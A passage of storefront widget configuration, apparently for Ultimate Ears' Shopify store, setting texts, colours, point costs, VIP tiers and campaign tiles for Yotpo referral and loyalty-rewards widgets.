                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends 15% off their first order of $99+. After 3 successful referrals, get a free WONDERBOOM Bluetooth speaker.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE 15%, GET A WONDERBOOM",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(83,68,166,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba( 55, 51, 48, 1 )",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba(238,232,246,1)",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "rgba(83,68,166,1)",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "Ultimate Ears",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "100688": {
                    instanceId: "100688",
                    instanceVersionId: "318596965",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.3-4897.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(31,31,31,1)",
                      "logged-in-description-color": "rgba(83,68,166,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(31,31,31,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(31,31,31,1)",
                      "logged-out-headline-font-size": 40,
                      "logged-out-headline-text": "HOW IT WORKS",
                      "logged-out-selected-step-name": "step_3",
                      "primary-button-background-color": "rgba(83,68,166,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and start earning.",
                      "reward-step-1-settings-description-color": "rgba(85,85,85,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(83,68,166,1)",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(31,31,31,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Every time you shop, you’ll earn more.",
                      "reward-step-2-settings-description-color": "rgba(85,85,85,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(83,68,166,1)",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(31,31,31,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Cash in points for discounts and products.",
                      "reward-step-3-settings-description-color": "rgba(85,85,85,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(83,68,166,1)",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(31,31,31,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(224,219,239,1)",
                      "rewards-history-headline-color": "rgba(83,68,166,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(83,68,166,1)",
                      "secondary-button-text-color": "rgba(83,68,166,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "view-grid-points-column-color": "rgba(83,68,166,1)",
                      "view-grid-rectangular-background-color": "rgba(246,246,246,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "100687": {
                    instanceId: "100687",
                    instanceVersionId: "318596920",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your points is easy! Click Redeem My Points and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "HOW TO USE YOUR POINTS",
                      "coupons-redemption-rule": "500 points equals 10% off",
                      "description-color": "rgba(44,44,44,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "login-button-color": "rgba(83,68,166,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(83,68,166,1)",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-611192-displayname": "10% off",
                      "redemption-611192-settings-button-color": "rgba(83,68,166,1)",
                      "redemption-611192-settings-button-text": "REDEEM",
                      "redemption-611192-settings-button-text-color": "white",
                      "redemption-611192-settings-button-type": "filled_rectangle",
                      "redemption-611192-settings-call-to-action-button-text": "REDEEM",
                      "redemption-611192-settings-cost": 500,
                      "redemption-611192-settings-cost-color": "#666d8b",
                      "redemption-611192-settings-cost-font-size": "20",
                      "redemption-611192-settings-cost-text": "{{points}} POINTS",
                      "redemption-611192-settings-coupon-cost-font-size": "15",
                      "redemption-611192-settings-coupon-reward-font-size": "29",
                      "redemption-611192-settings-discount-type": "percentage",
                      "redemption-611192-settings-reward": "10% off",
                      "redemption-611192-settings-reward-color": "#011247",
                      "redemption-611192-settings-reward-font-size": "30",
                      "redemption-611192-settings-success-message-text": "Discount Applied",
                      "redemption-703324-displayname": "20% off",
                      "redemption-703324-settings-button-color": "rgba(83,68,166,1)",
                      "redemption-703324-settings-button-text": "REDEEM",
                      "redemption-703324-settings-button-text-color": "white",
                      "redemption-703324-settings-button-type": "filled_rectangle",
                      "redemption-703324-settings-call-to-action-button-text": "REDEEM",
                      "redemption-703324-settings-cost": 1000,
                      "redemption-703324-settings-cost-color": "#666d8b",
                      "redemption-703324-settings-cost-font-size": "20",
                      "redemption-703324-settings-cost-text": "{{points}} POINTS",
                      "redemption-703324-settings-coupon-cost-font-size": "15",
                      "redemption-703324-settings-coupon-reward-font-size": "29",
                      "redemption-703324-settings-discount-type": "percentage",
                      "redemption-703324-settings-reward": "20% off",
                      "redemption-703324-settings-reward-color": "#011247",
                      "redemption-703324-settings-reward-font-size": "30",
                      "redemption-703324-settings-success-message-text": "Discount Applied",
                      "redemption-711808-displayname": "25% off",
                      "redemption-711808-settings-button-color": "#556DD8",
                      "redemption-711808-settings-button-text": "REDEEM",
                      "redemption-711808-settings-button-text-color": "white",
                      "redemption-711808-settings-button-type": "filled_rectangle",
                      "redemption-711808-settings-call-to-action-button-text": "REDEEM",
                      "redemption-711808-settings-cost": "1500",
                      "redemption-711808-settings-cost-color": "#666d8b",
                      "redemption-711808-settings-cost-font-size": "20",
                      "redemption-711808-settings-cost-text": "{{points}} POINTS",
                      "redemption-711808-settings-coupon-cost-font-size": "15",
                      "redemption-711808-settings-coupon-reward-font-size": "29",
                      "redemption-711808-settings-discount-type": "percentage",
                      "redemption-711808-settings-reward": "25% off",
                      "redemption-711808-settings-reward-color": "#011247",
                      "redemption-711808-settings-reward-font-size": "30",
                      "redemption-711808-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(83,68,166,1)",
                      "rule-color": "rgba(31,31,31,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "selected-extensions": [
                        "611192",
                        "703324",
                        "711808"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "100686": {
                    instanceId: "100686",
                    instanceVersionId: "318596640",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "500 points",
                      "redemption-1-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "10% off",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": 40,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "1000 points",
                      "redemption-2-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "20% off",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": 40,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "2000 points",
                      "redemption-3-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "BOOM 3",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": 40,
                      "redemption-826711-displayname": "Tile 4 (826711)",
                      "redemption-826711-settings-cost": "800 points",
                      "redemption-826711-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-826711-settings-cost-font-size": "20",
                      "redemption-826711-settings-reward": "Power Up",
                      "redemption-826711-settings-reward-color": "#011247",
                      "redemption-826711-settings-reward-font-size": 40,
                      "rule-border-color": "rgba(238,232,246,1)",
                      "rule-color": "rgba(83,68,166,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "826711",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming is easy! Simply apply your points at checkout for a discount on your purchase, or redeem points for a free product.",
                      "visual-redemption-headline": "HOW TO USE  YOUR POINTS",
                      "visual-redemption-rule": "500 points equals 10% off"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "100685": {
                    instanceId: "100685",
                    instanceVersionId: "318596692",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgba(83,68,166,1)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#000000",
                      "card-background-border-color": "#C9CDD9",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "#AAAAAA",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-tag": "true",
                      "current-status-text": "Current Status",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "rgba(83,68,166,1)",
                      "grid-lines-color": "rgba(224,219,239,1)",
                      "headline-color": "rgba(31,31,31,1)",
                      "headline-font-size": "36px",
                      "headline-text-color": "rgba(31,31,31,1)",
                      "layout": "grid",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#011247",
                      "progress-bar-secondary-color": "#768cdc",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-extensions": [
                        "13253",
                        "13254",
                        "13255"
                      ],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "tiers-13253-design-header-bg-color": "#FFFFFF",
                      "tiers-13253-design-icon-fill-color": "rgba(83,68,166,1)",
                      "tiers-13253-design-icon-type": "default",
                      "tiers-13253-design-icon-url": "",
                      "tiers-13253-design-include-header-bg": "false",
                      "tiers-13253-design-name-font-size": "22px",
                      "tiers-13253-design-name-text-color": "#011247",
                      "tiers-13253-design-threshold-font-size": "18px",
                      "tiers-13253-design-threshold-text-color": "#727898",
                      "tiers-13253-text-benefits": "Points multiplier||Surprise gifts \u0026 offers||Early access to new launches",
                      "tiers-13253-text-name": "Fan",
                      "tiers-13253-text-rank": 1,
                      "tiers-13253-text-threshold": "Free to join",
                      "tiers-13254-design-header-bg-color": "#FFFFFF",
                      "tiers-13254-design-icon-fill-color": "rgba(83,68,166,1)",
                      "tiers-13254-design-icon-type": "default",
                      "tiers-13254-design-icon-url": "",
                      "tiers-13254-design-include-header-bg": "false",
                      "tiers-13254-design-name-font-size": "22px",
                      "tiers-13254-design-name-text-color": "#011247",
                      "tiers-13254-design-threshold-font-size": "18px",
                      "tiers-13254-design-threshold-text-color": "#727898",
                      "tiers-13254-text-benefits": "Discount for reaching tier||Birthday reward||Points multiplier||Early access to new launches||Surprise gifts \u0026 offers",
                      "tiers-13254-text-name": "VIP",
                      "tiers-13254-text-rank": 2,
                      "tiers-13254-text-threshold": "Earn {{points_earned}} Points",
                      "tiers-13255-design-header-bg-color": "#FFFFFF",
                      "tiers-13255-design-icon-fill-color": "rgba(83,68,166,1)",
                      "tiers-13255-design-icon-type": "default",
                      "tiers-13255-design-icon-url": "",
                      "tiers-13255-design-include-header-bg": "false",
                      "tiers-13255-design-name-font-size": "22px",
                      "tiers-13255-design-name-text-color": "#011247",
                      "tiers-13255-design-threshold-font-size": "18px",
                      "tiers-13255-design-threshold-text-color": "#727898",
                      "tiers-13255-text-benefits": "Birthday reward||Early access to new launches||Surprise gifts \u0026 offers||Points multiplier||Concierge customer care||Express shipping||Discount for reaching tier",
                      "tiers-13255-text-name": "Backstage",
                      "tiers-13255-text-rank": 3,
                      "tiers-13255-text-threshold": "Earn {{points_earned}} Points",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "MORE MUSIC, MORE REWARDS"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "88966",
                      "platformName": "shopify",
                      "storeId": "k9KKIhIGowbDm4jA6cu8RzNMOBIA2Rb2oh6ua0cN"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "100684": {
                    instanceId: "100684",
                    instanceVersionId: "318596486",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1045478-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1045478-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1045478-background-type": "color",
                      "campaign-item-1045478-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-description-font-size": "18",
                      "campaign-item-1045478-exclude_audience_names": "",
                      "campaign-item-1045478-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-1045478-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-icon-type": "defaultIcon",
                      "campaign-item-1045478-include_audience_ids": "1",
                      "campaign-item-1045478-include_audience_names": "All customers",
                      "campaign-item-1045478-special-reward-enabled": "false",
                      "campaign-item-1045478-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1045478-special-reward-headline-text": "Just for you!",
                      "campaign-item-1045478-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1045478-special-reward-headline-title-font-size": "16",
                      "campaign-item-1045478-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1045478-tile-description": "Create an account",
                      "campaign-item-1045478-tile-reward": "10 Points",
                      "campaign-item-1045478-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045478-title-font-size": "27",
                      "campaign-item-1045478-type": "CreateAccountCampaign",
                      "campaign-item-1045479-action-tile-action-text": "Add My Birthday",
                      "campaign-item-1045479-action-tile-ask-year": "true",
                      "campaign-item-1045479-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-1045479-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-1045479-action-tile-european-date-format": "false",
                      "campaign-item-1045479-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-1045479-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-1045479-action-tile-title": "Earn 10% off on your birthday",
                      "campaign-item-1045479-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1045479-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1045479-background-type": "color",
                      "campaign-item-1045479-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-description-font-size": "18",
                      "campaign-item-1045479-exclude_audience_names": "",
                      "campaign-item-1045479-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-icon-type": "defaultIcon",
                      "campaign-item-1045479-include_audience_ids": "1",
                      "campaign-item-1045479-include_audience_names": "All customers",
                      "campaign-item-1045479-special-reward-enabled": "false",
                      "campaign-item-1045479-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1045479-special-reward-headline-text": "Just for you!",
                      "campaign-item-1045479-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1045479-special-reward-headline-title-font-size": "16",
                      "campaign-item-1045479-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1045479-tile-description": "Happy Birthday",
                      "campaign-item-1045479-tile-reward": "10% off",
                      "campaign-item-1045479-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045479-title-font-size": "27",
                      "campaign-item-1045479-type": "BirthdayCampaign",
                      "campaign-item-1045480-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1045480-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1045480-background-type": "color",
                      "campaign-item-1045480-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-description-font-size": "18",
                      "campaign-item-1045480-exclude_audience_names": "",
                      "campaign-item-1045480-hover-view-tile-message": "Earn 1 points for every $1.00 you spend in our store",
                      "campaign-item-1045480-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-icon-type": "defaultIcon",
                      "campaign-item-1045480-include_audience_ids": "1",
                      "campaign-item-1045480-include_audience_names": "All customers",
                      "campaign-item-1045480-special-reward-enabled": "false",
                      "campaign-item-1045480-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1045480-special-reward-headline-text": "Just for you!",
                      "campaign-item-1045480-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1045480-special-reward-headline-title-font-size": "16",
                      "campaign-item-1045480-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1045480-tile-description": "Make a purchase",
                      "campaign-item-1045480-tile-reward": "1 Points Per $1.00",
                      "campaign-item-1045480-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1045480-title-font-size": "27",
                      "campaign-item-1045480-type": "PointsForPurchasesCampaign",
                      "campaign-item-1079053-action-tile-action-text": "Follow Us",
                      "campaign-item-1079053-action-tile-title": "Earn 5 points when you follow us on Instagram",
                      "campaign-item-1079053-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1079053-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1079053-background-type": "color",
                      "campaign-item-1079053-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-description-font-size": "18",
                      "campaign-item-1079053-exclude_audience_names": "",
                      "campaign-item-1079053-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-icon-type": "defaultIcon",
                      "campaign-item-1079053-include_audience_ids": "1",
                      "campaign-item-1079053-include_audience_names": "All customers",
                      "campaign-item-1079053-special-reward-enabled": "false",
                      "campaign-item-1079053-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1079053-special-reward-headline-text": "Just for you!",
                      "campaign-item-1079053-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1079053-special-reward-headline-title-font-size": "16",
                      "campaign-item-1079053-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1079053-tile-description": "Follow us on Instagram",
                      "campaign-item-1079053-tile-reward": "5 points",
                      "campaign-item-1079053-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079053-title-font-size": "27",
                      "campaign-item-1079053-type": "InstagramFollowCampaign",
                      "campaign-item-1079054-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1079054-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1079054-background-type": "color",
                      "campaign-item-1079054-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-description-font-size": "18",
                      "campaign-item-1079054-exclude_audience_names": "",
                      "campaign-item-1079054-hover-view-tile-message": "Earn 30 points for leaving a review",
                      "campaign-item-1079054-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-icon-type": "defaultIcon",
                      "campaign-item-1079054-include_audience_ids": "1",
                      "campaign-item-1079054-include_audience_names": "All customers",
                      "campaign-item-1079054-special-reward-enabled": "false",
                      "campaign-item-1079054-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1079054-special-reward-headline-text": "Just for you!",
                      "campaign-item-1079054-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1079054-special-reward-headline-title-font-size": "16",
                      "campaign-item-1079054-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1079054-tile-description": "Leave a Review",
                      "campaign-item-1079054-tile-reward": "30 points",
                      "campaign-item-1079054-title-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1079054-title-font-size": "27",
                      "campaign-item-1079054-type": "YotpoReviewCampaign",
                      "campaign-item-1219906-action-tile-action-text": "Share on Facebook",
                      "campaign-item-1219906-action-tile-title": "Earn 5 points when you share us on Facebook",
                      "campaign-item-1219906-background-color": "rgba(238,232,246,1)",
                      "campaign-item-1219906-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1219906-background-type": "color",
                      "campaign-item-1219906-border-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-description-font-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-description-font-size": "18",
                      "campaign-item-1219906-exclude_audience_names": "",
                      "campaign-item-1219906-icon-color": "rgba(83,68,166,1)",
                      "campaign-item-1219906-icon-type": "defaultIcon",
                      "campaign-item-1219906-include_audience_ids": "1",
                      "campaign-item-1219906-include_audience_names": "All customers",
                      "campaign-item-1219906-special-reward-enabled": "false",
                      "campaign-item-1219906-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1219906-special-reward-headline-text": "Just for you!",
                      "campaign-item-1219906-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1219906-special-reward-headline-title-font-size": "16",
                      "campaign-item-1219906-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1219906-tile-description": "Share on Facebook",
